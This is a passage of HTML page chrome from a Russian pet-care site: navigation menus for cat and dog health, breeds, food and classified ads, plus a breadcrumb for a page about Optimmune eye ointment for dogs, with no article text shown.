	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" class="current-category"><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a></span>  <span><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></span>  <span class="breadcrumb_last" aria-current="page">Оптиммун &#8211; глазная мазь для собак</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" class="current-category"><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
